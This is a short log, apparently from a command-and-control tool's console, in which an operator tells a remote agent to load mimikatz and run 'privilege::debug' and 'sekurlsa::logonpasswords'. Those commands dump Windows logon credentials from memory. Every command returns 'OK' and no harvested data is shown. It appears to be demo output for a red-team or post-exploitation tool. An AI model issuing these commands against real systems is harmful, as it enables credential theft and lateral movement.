 5e493510 > mimikatz "standard::coffee"
{'agent_id': '5e493510',
 'input_args': '"standard::coffee"',
 'path': 'cli\\modules\\mimikatz\\mimikatz_x64.dll',
 'type': 16}
{'message': 'OK'}
5e493510 > mimikatz "standard::answer"
{'agent_id': '5e493510',
 'input_args': '"standard::answer"',
 'path': 'cli\\modules\\mimikatz\\mimikatz_x64.dll',
 'type': 16}
{'message': 'OK'}
5e493510 > logonpasswords
{'agent_id': '5e493510',
 'input_args': 'privilege::debug',
 'path': 'cli\\modules\\mimikatz\\mimikatz_x64.dll',
 'type': 16}
{'message': 'OK'}
{'agent_id': '5e493510',
 'input_args': 'sekurlsa::logonpasswords',
 'path': 'cli\\modules\\mimikatz\\mimikatz_x64.dll',
 'type': 16}
{'message': 'OK'}